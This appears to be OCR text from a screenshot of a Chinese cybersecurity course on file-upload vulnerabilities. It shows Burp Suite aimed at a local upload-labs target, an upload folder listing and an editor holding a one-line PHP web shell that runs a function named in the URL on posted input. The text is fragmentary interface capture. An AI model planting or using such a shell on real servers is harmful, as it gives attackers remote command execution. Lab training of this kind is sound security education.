 网络安全就业推荐
bilibili
腾讯课堂
预习内容.txt
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
E:\phpStudy\PHPTutorial\WWW\uploadlabs\upload
文件 主页 共享 查看
Project options User options
PHPTutorial › WWW › uploadlabs › upload
搜索"upload"
Target: http://192.168.1.109
upload IDAT 下载
名称 日期 类型 大小 标记
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Data (D:)
网络
130.png 2020/4/17 星期五 21:31 PNG 文件 1 KB
7634.png 2020/4/17 星期五 21:34 PNG 文件 1 KB
1020200417211404.png 2020/4/17 星期五 21:14 PNG 文件 1 KB
2020200417211343.png 2020/4/17 星期五 21:13 PNG 文件 1 KB
2620200417211834.png 2020/4/17 星期五 21:18 PNG 文件 1 KB
8420200417211915.png 2020/4/17 星期五 21:19 PNG 文件 1 KB
202004172104555519.png 2020/4/17 星期五 21:04 PNG 文件 1 KB
192 php
EXP Linux My Blog Soft 网址导航
d to open stream: No error in
e_path='.;C:\php5\pear
HASHING
E:\phpStudy\PHPTutorial\WWW\uploadlabs\upload\test.php • (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
untitled
.htaccess
as.php
test.php
文件上传考核题目.txt
scripts
exec
php
ctf
untitled untitled .htaccess as.php test.php 上传考核题目.txt
1 <?=$_GET[0]($_POST[1]);?>
画板 签到 答题卡 画中画 举手 预览 工具